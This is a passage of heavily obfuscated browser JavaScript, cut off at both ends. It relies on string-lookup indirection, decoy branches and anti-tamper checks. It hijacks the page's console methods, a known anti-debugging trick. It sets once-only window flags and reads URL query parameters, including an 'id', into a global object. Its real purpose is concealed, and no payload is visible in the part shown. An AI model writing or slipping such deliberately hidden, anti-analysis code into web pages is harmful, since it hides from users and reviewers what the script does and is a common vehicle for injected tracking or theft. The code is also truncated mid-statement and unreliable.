_0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const 